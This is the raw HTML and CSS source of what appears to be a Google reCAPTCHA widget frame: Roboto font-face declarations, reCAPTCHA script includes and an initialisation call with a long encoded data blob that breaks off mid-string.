  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BQ2cuVMkvR5EvT6Pe17gaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BQ2cuVMkvR5EvT6Pe17gaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BQ2cuVMkvR5EvT6Pe17gaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DunwvwobDmEZyw5tSwpLCoHvDng99FWjDhMOwWG7Ds3cdw43DuTzCmcOTdMKXLQpyw7DDgkLCnHVAwrfChMOVNsODO8O3wpbDr8O8UlFNEnjCt8OnIw/Dq8KRNcKES8KacwnCuFBDwqbDgC/CuErDojQ/wrfDk8KUwqjDvF5YeMOcw6wvFxIfwotkw7I0D8Oiw4c3woMyFG9xwrV9esKQw5XDjMODw6YXEsOKw7vDg8OkwqotHQHCs8KracKhcj/DiQsYwqfDvgXCowZmwoLClcKWOMKfGi3CvMK9wpUSJMOxw7HDhRY0wrcUGMOjUsOlw4/[base64]/Cl210OFDCqcKUeltyw6LCpMKeeFFgfMKvUGHDvcKiXGvDk8Knw6x1IHdHHsOBLcKNHDR5L1bDrkTCgiouw7/DkMKBwqBGSw7Cp2xCGsKmw77CrzzCgVLCmsKJTsKGwqoRFsK5J3xdw6J/DsOIEwNqwpHDlXQ+QnZGw7/Dr0w+wowBw4kAdFYcTsKvw5hZw51ibsKHw4YRDsK5HMKzPgTDsMOSbzdSw6nCjsOzYA8+IyzDucOUw557BRURw4oewpHDkMK/e8OZw48rw4XDsmPDl8KnwqDDp8OhVMOjdMOjw4zDp8KzVsK1VcK4wrTDjDTDnHnCo3N/DSfDncOPwqnDnhDCsMOJwoJTw5HCiUIkw6DDpAc1VMKlc0bDt1rDnwTDvibCm8KGw6c+TcKnXcO4HcKWLcObwovCscK/[base64]/[base64]/ChcOqwp8Qw4LDjMKiwolDwr18c8KRO8OFHz9Nwo7DksOiw73CslvDkhhxwr/DlnhlAsObBEgDw5AAw4BcEhbDvHZaw7Bawr7ChMKVwpDDh3xpIMKYw6DDv8KgH8O+bsOsw5QMw6XDv8OSWMKWPsO/YMOFUnrClkpRw5LDnsOxw4jCmWfDnsKjw61KUXTDgHgrwr9eZ13CjxDDp8OiekVyW8OUGsKFwo3CunZxw6vDgQ/DvADCmsOJwo01d1bCtMK3dyl9wrMiwo8+w7XCg8KeagFswprCrsKxw6w2V33DgMOVw4PCnQJDwpvDlsKsERRrP8OLTsOtw6HDsmjDjMKWwrHClMOBBMOUYMKnE8OWw6nDtGnDnlQHwo3CrFgSOgVxwrwudm0iwqLCtUjDssKBNMOQbMOZYMO0wqXDl8KORcO/woDCisKKfMKrw5LChsKBBRjDjzPCp1PDjg90WAMFw4zDgxDCtMOvw4LDq8Oxw6pDEsKMwpNESylBwptcw7Z2wpLDs3QewqzClT8yM8OSwrjCl8KzbnrCm8O6A8OkDMKPJz8eQFXCqsKOb8KKwqxNw4XCvyc2wogYw7/Cv8KyaU1GTjEswoDDny7CkVjCnXnDqMOxG8KWw4zDoADDgcK2fj7DrwNIw7Axb8KywpPDtMOjNcO0worCisKfMVfCrmnCtBPCkkjDgiwGw6UqXsOQSMKAw4oIQsKbwpjCj8Kbw5s3IkPDvsO0OEJrOMO/XcOPbiXCmVnCgMO/w6AnHGTCpidLwqQwD8OlXlFXwpDCi8O1BcKCwpbCrilgJ8KmeHczSMKddxbDu8KzVF/Dr8KNwoZjZsK3w7/[base64]/DqMOEw5XDoQ5fVsKewoV7w4Rww5siwpfCkCoIYjfDvnTDtsKWScOZw5ptwqTCu8KpwpTDs8OJU3Y1aSzDkHovw47DrXA4esKmOcOwwrbDgsOnwpnChMKUwqUBU8OXwpDChcKXdMKxw4oqTMKdw5/DtsOIcMKETQTCvU3ClcO2w4hDJx5qSMONw6/Cv8Kdwpprw5Zvw7wCwqhzwqMsw6ENFcKdPFkgwo7CmcOuwonCvMK1bgIVwrHDg8OVw6dlTSrDiMOlwp4kQsKTZgkWAsKsOwBKw5V5P8OWUzdeW8KlwoJGEcKZXw/Ck1AZw79fwprDlcOjw7TDhXLDt8K3YsK+w7nCt8KmZA3DkMOuwpnCiTfCm1c2w6DDgCABw7lCPCnCncKJw4bCnw3CvjbCmsKcwpgcwrwcw7tHwpcmwrrChCkaFcKWMcONw73DoQd5w4Ukwop7FcOhwqrCvBnCtcK2BMO1UcKmwrvDtArDtVdMw4/CkcKPw7Zcwr9WwqbDscOKYizDk0BZNGLCjx/CjSXCnjUTAB/Ci8KfLCJdwq3ChQfDjsKIHMO1MG90YMOJYsOJw4zChEzDlsKHHsOCwqDCgsKPw55VF2HCoMK1wqJWw4TDicOBJ8KFcMOKwr7Du8OywrUYT8OpbcK1T8OZw6Y+w4J9FUZwBh/[base64]/V2HDtMOTZSXCgsOGwrs9wqkuw6LCjsKgw7s7L8O4w60aPRXDpsK2wqwdw4cgNcOgwotEIcKHwr3ChSfDokvCtMOpwqF1VVR7w4pWXMOjaVlTwo8uTcOww4zCkz9AL8KfGMKyfMKjBMOXFS/[base64]/DqsKEw43Dr1NRd8KcwpN3w57DvwTDgsKKwroIwpcTe2vDhSsgFR/[base64]/DusK2IMOOAVM1IhJ/DMOpw6V5w6BcRcKpwrPDvkAZJwJVw5/CsyFSYyHChHMLwo/Ck0QMK8K4NMKAwrnDiGRzwqkKw5fCgsKSworCqBM0wpkIw7ZhwpvCpClYw5BGWn9Mw6tvScOXwrvCt3cuwrg6PsOdw5LCtsODw5fDpm1GciVUNCTDnMKmWxrCqRQ/YcKhLsOuw5tvw5jDtsOvWV5MR8Ode8OWY8Kyw48KwpfCp8K7MsOpcsObwohOAzJUw5B7wr9udmQpQQjDtcO9S03CicKdwpPCvkvDncKlwoDCqTI1dkEZw5PDtcKyCk0SwqJgCDN/HzLDmlEHwoHCo8KtPn86RWsuw4TCuijCqDjCg8KSw7HDowEOw7Vyw58zA8OGw6bDviRLwpEmW2dJw7sGA8OnAjvDpxs1w5c1w7rDlHZYNQ12wr8qK8O8O1RTc8KXdsKVHk5Jw6/[base64]/wqrCgSALw6I0w5wEwpUIw5cRw6MGw7wyw4HDnlfCkEZxwqnDpmEbUC4aQCBiwpRtKEIoVHPChMOzw4rDp13Dpj7DoDHCtXkaTVFCYMKawr/Dt2VxUsOSw7h5wrvDocOHw4V9wr5ZK8OdScKreTfChMKww6JeH8Kkw55cwpzCoDTDjMOuJArCnUkpbyjCjMOhJsKbw4Yfw4TDrcOHw5XChcKITcOFwrh0w4DCp3PCicOQwpfDkcKFwq1wwoFgaWh/wrQrJsK0DMOUwo0Iw73ClcO/w4k9JxXCj8OHw4XCtyDDhMKmG8OTw4jDjsOwwpXDq8Kpw7DDohwwDXwRIMOaRC7DgQ7CnlwLQ1gOU8OFw5PDm8K4eMOsw7AaJcKgM8KAwpAtwrAPQsKTw6UpwoTCrnAxXncSwp/[base64]/UXA7DcODAsOuw5vDiC/DvcOAwqA3w6ptPWJxw5TCtic5TMKIwpYXwpXDlcKSNkspw7bDrTNmwpLDpBt0fWzCtnXDn8OlSUMMw5vDvcOwwqURwq7DrT3Ct2vCul3Dk3IyEA/Ch8K3w4IPKcKfNjJWw68Mwq8OwrnDuC07HsKHw6XDvsK3wobDiMK3OcK+G8OpBMO2QcO5HcKbw7HCksOrQ8KYPDBJwqvCjsOiOsKxHsKmTXvDs0jCpsOMwpbCksO1Gi4Kw7XCq8OHw7pbw6vDnsK9wozClsK+f2PDtFLDt3TDqU/[base64]/YBwXIiE8w53Dk8O1R8KRC2/CqMKxF1R0YDhaw74XLcOTwobCtcOiw5g6X8KhFlY6wq/[base64]/bcK6wrJ3wqVyLMKGw5rCvMKyFDLCgsOaUSPDn8KUAzXCpcKHwqvCqlPDpRjCrcOpwrpKw7zCvcOJKWPDmRXCsHnDm8OowqLDlg7DkUgPw7wYesOjecOSw7nDtSvDuR/DpGbDmxByHVgMwq4BwoLCmhxtdsOYIcO3w6ZMeCwTwrAZRXvDoDPDt8O5wrnDl8OXwogKwo1Sw7pIcMOhwoYRwq3DlsKLw4BYw63Cp8KKBcObYcOlKMOSGA9+wrwHw7NWF8O/wr99Vy/[base64]/DkVHDqsKVUW/CmsORYDEww6BMw5NUwo5uXsKqV8OVDnPCicOtNcK+XgAbdcKvwooJw5t9E8ODZnYRwrjCkHAOXcK3MHvCkE/DvsKvw5zCv1dBasKxNcKDCBnCm8KSMyXCmsOPSkLCt8K/fzjDsMK6LSHClinDhlnCghXDmCrDtBETw6fCqcODUcOiw581w5I+w4XCosOTSnBLGXBBwoHDi8Odw40awpvDpEfCtCZ2BB/CpMKOVSPDucKLDV3DtcKEWGPDni3CqcOpCj/DiTHDq8Knwp52WcO+PXx8w5NmwpPCpcKRw4J7BBsFw57DoMKdO8OywpTDisOww6J5wrNKKTFvGSrDnsKKdD/DgcOzw4zCqEbCuTXCjMK2JMKNw6UIwq7CpVwvOEImw5rCtxXDpMKKw6HDiEw1wrJfw5FobMOwwqbDn8OcF8KRwrhSw5RMw5Y2bWklQS/CjHzCgnvDj8O3Q8KfLXZXw6t5D8KwU1ZLwr3DuMOBRzHCr8OSIT5DUMKtRcOQFU/DrTwJw4dqEFfDhx0IGGnCrsKUM8Obw5nCgFYvw50Kw4wRwr7DvxgFwpvCrMK/w5l9w4TDj8Kmw7cZdMKdwpzDphMyTsKdMMOtJhMxwqQBThHDqsOlecKJwqVITsKrSCTDhF7DtcOlwr/[base64]/wpMYw4/DiMOcw7PDpUzDqMKbwr3CpMOFwrEBY8KPB0HDiMOtWsKLWcKcw5TDhRJXwq0OwpwmfMOFDTfDpcKFw6XCol/[base64]/[base64]/ChCRDGMKVwpoLcTfDqzQLwoVtJWFqw5TCrG4ewo/DuMOFFcKNw7vChG7DhVwtwprDpCFxVRZaHFPDqDRhWMOKTljDjcKhwocLezNXw64PwqRJVQjCrsKJD31CEzIEwrXDrsKvGCbChyTDsU88EcKUWcKzwpcQwo3CmsObwofCuMOxw4NyPcKcwrlrGsKvw6HCj2DCtsOSw7nCsiVUw6HCrXfCtgTCkMOSYj/DlWlEw6fCjTcnwoXDlMO/w4HCnBXCjsOYw6FywrHDqXXCocKQAw0tw5vDpSrDgcK3f8KrRcOTMDrCmXpDVcKSW8OFBg7CvMOiw5NGG2DDlFQqGsKqw6vDmsKIGcOlOcOsE8Kdw6XCvXzDkxPDuMKNccKpwpVLwp7DkRZ9bE7Dp0jCoVBVZ3hgwozDnGrCosO9NzbCn8KmQsKUfcK/cUnCoMKIwpnDscKDIzLDl2LDn0k6w7/CocKrw77Ci8K5wr5YBwXCm8KWwqVoD8Ogw4rDoy7DusONwrTDjk5wZ8Owwq0ZEsOiwqzCl357NHDDpQwQw7rDmcKxw7gaWnbCvgh2wr3Ck34YYmLDnHp3YcOHwotGVsOzQyR9w5XCn8K0w5vDqcOjw5/DgXrDk8OnwprCuWDDs8OTw4bCrsK6w61YOWjDgsKEwqLDqcKDIUwfPTfCjMOYwo8iLMOIUcO0wqt4fcK8woB7wpjCgcKkw4jDq8KWwr/Cu1HDtTrCkQfDisOXQ8K3UcKxUcK3wp3CgMOsMmXDtXBDwp95wqIbw4XDgMKCw7h4w6PCimkWLXE7wpMZw7TDnj3CoGkkwrPDpwtSK0/DjlBZwq/Ckh3DmMOrR35NAMK/w4XDtsKnw6ArLMKZwqzCuw7CugPDinglw55DYV04w65uwqpBw7A1EcO0SQ7DjsODdCvDgGHCmAbDpsO+ZBUpw5/CuMKUUifDg8K6H8KYw7hILsKEw6MTG1pbSlIbwp/CtcK2ZcKnw6LCjsKgXcOpw795FMOZEUTDvW/DrUnCkcKRwo7CpDc6wotLOcKQLsK5ScKUQ8OeTQzCmsKJwrE6KRjDmwZmw5HCoyRnw7FCZndWwqosw4ZOwq7Cn8KAUsKcVyoRw4k6CcKEwqHCmMOmW0fCunlOw4k9w5rDjMKfH2/CkMOhcVbDt8KVwrLCt8O7w73ClMKBFsOkc0HDncKxBcK+w4oWHQLDscOMwrQ4PMKVwr3DmlwnacOjd8KQw6XDscK3GQDDsMKRR8O8wrLDmA7CvkPDqcOPEg5FwoTDt8OLYBoUw4ZLwoImHsKZwrNtM8OLwr/[base64]/DkMORGwjCpUvDmMObRcKaYG7Dp8O5wq7Dr8KDWGDDphwMwoQqwpDCkEMWwroKaTnDj8K5LsOcwqvCiRoRw7sTPWbCmArCuQ0YJ8OlLh7DizLDi1DDpMKAc8KnLmfDlsOSIiYjXMKyX1/[base64]/[base64]/DssOUw7NORQrDhcK2w6fDmcOYw5dVJHrCuiXCo8O6FxFATMOdN8O+w6DCqMKvPnMDwp5Dw67Cl8OIJcKwGMKPwpQMbhvDm2AdQ8O/[base64]/Dj8OPw4DDjWDDt8O4w7LDucKkFHB0C8KZwp/CvsOpSTzDl3bCpsK3eEvCu8KZfsOiwqHDolPDrcOsw4jCkzBwwoAvwr/CjcKiwpHCtmoRVCvDikTDi8K7I8OOFFtGNiQRcsKUwqdmwqDCuVMkw6Vxw4dmHEtDw7oCByvCmX3DvThJwrVZw5DChcKmZsKhIiZewprCucOLASw+wr4Sw5pfVR7CoMO4w7UUfcO5wqfCihRPNcOZwpjDq0tfwoBxCsKQVmbCn3rChsOMw4Btw4zCrMK8w7rCnsKybi/DuMKTwrdJKcO4w4zDg3Rxw4APbjt/w498w7LDqsONRhdgw4ZCw77Dr8KwO8Kmwollw7AdAMOFwqAvw4bDhzlTewBRw4wpw7rCocKSwoXCiEBHwoNMw4LDpWvDoMOmwp0YE8KVEjjCq2AJcy7Dv8OWJsOzw4xgQW7DkQERdsO8w7DCu8KNw6rCqsKXw7/Ci8OyNzfDpsKMccKMwp7CiAVZDcO1w6zCpsKIwq3ClH7Cj8ONMiZDZcOGDMKSUS5nccOsPl/[base64]/CmHd0fcKcwpXDiSgsc0nCg8Klw70weg8ywpjDv0fDlXpdJ3dOw6/Chik8SmBsPSDCvloZw6jDvU7CgxzDtcKkwprDqmU7wrBgPMOsworDn8OowonDvGsWw61Qw73Dr8KwOVYuwqTDs8OIwoPCvVLDl8O5fEk6wpAkRzYVw5jDiRodw7lrwogFWsKZLVo4wpZXJcOHw7w/LMKswpXDvMObwpNLw5HCj8OPZsKBw5TDtcKQGMOMTMKzw6wWwobCmyBIFVLClSsUPTTDqMKEwo7DuMOAwoHCpsOvwq/CjXcxw5LDq8KIw5fDsBIJD8OWeHIqByTChRzDvEnDq8KZV8O8QzlJD8O5w6t6e